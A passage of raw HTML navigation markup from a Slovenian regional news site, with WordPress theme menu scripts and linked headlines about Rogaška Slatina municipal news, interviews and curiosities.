        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6968c8ef458e5" data-td_block_id="td_uid_3_6968c8ef458e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6968c8ef458e5" data-td_block_id="td_uid_3_6968c8ef458e5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6968c8ef47db4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6968c8ef47db4" ><script>var block_td_uid_4_6968c8ef47db4 = new tdBlock();
block_td_uid_4_6968c8ef47db4.id = "td_uid_4_6968c8ef47db4";
block_td_uid_4_6968c8ef47db4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6968c8ef47db4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968c8ef47db4_rand","tdc_css_class_style":"td_uid_4_6968c8ef47db4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6968c8ef47db4.td_column_number = "3";
block_td_uid_4_6968c8ef47db4.block_type = "td_block_mega_menu";
block_td_uid_4_6968c8ef47db4.post_count = "5";
block_td_uid_4_6968c8ef47db4.found_posts = "285";
block_td_uid_4_6968c8ef47db4.header_color = "";
block_td_uid_4_6968c8ef47db4.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968c8ef47db4.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6968c8ef47db4);
</script><div id=td_uid_4_6968c8ef47db4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968c8ef47db4" data-td_block_id="td_uid_4_6968c8ef47db4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968c8ef47db4" data-td_block_id="td_uid_4_6968c8ef47db4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6968c8ef49f1e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6968c8ef49f1e" ><script>var block_td_uid_5_6968c8ef49f1e = new tdBlock();
block_td_uid_5_6968c8ef49f1e.id = "td_uid_5_6968c8ef49f1e";
block_td_uid_5_6968c8ef49f1e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6968c8ef49f1e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968c8ef49f1e_rand","tdc_css_class_style":"td_uid_5_6968c8ef49f1e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6968c8ef49f1e.td_column_number = "3";
block_td_uid_5_6968c8ef49f1e.block_type = "td_block_mega_menu";
block_td_uid_5_6968c8ef49f1e.post_count = "5";
block_td_uid_5_6968c8ef49f1e.found_posts = "34";
block_td_uid_5_6968c8ef49f1e.header_color = "";
block_td_uid_5_6968c8ef49f1e.ajax_pagination_infinite_stop = "";
block_td_uid_5_6968c8ef49f1e.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6968c8ef49f1e);
</script><div id=td_uid_5_6968c8ef49f1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6968c8ef49f1e" data-td_block_id="td_uid_5_6968c8ef49f1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6968c8ef49f1e" data-td_block_id="td_uid_5_6968c8ef49f1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6968c8ef4b78d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6968c8ef4b78d" ><script>var block_td_uid_6_6968c8ef4b78d = new tdBlock();
block_td_uid_6_6968c8ef4b78d.id = "td_uid_6_6968c8ef4b78d";
block_td_uid_6_6968c8ef4b78d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6968c8ef4b78d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6968c8ef4b78d_rand","tdc_css_class_style":"td_uid_6_6968c8ef4b78d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6968c8ef4b78d.td_column_number = "3";
block_td_uid_6_6968c8ef4b78d.block_type = "td_block_mega_menu";
block_td_uid_6_6968c8ef4b78d.post_count = "5";
block_td_uid_6_6968c8ef4b78d.found_posts = "7";
block_td_uid_6_6968c8ef4b78d.header_color = "";
block_td_uid_6_6968c8ef4b78d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968c8ef4b78d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6968c8ef4b78d);
</script><div id=td_uid_6_6968c8ef4b78d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6968c8ef4b78d" data-td_block_id="td_uid_6_6968c8ef4b78d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6968c8ef4b78d" data-td_block_id="td_uid_6_6968c8ef4b78d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6968c8ef4ce55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6968c8ef4ce55" ><script>var block_td_uid_7_6968c8ef4ce55 = new tdBlock();
block_td_uid_7_6968c8ef4ce55.id = "td_uid_7_6968c8ef4ce55";
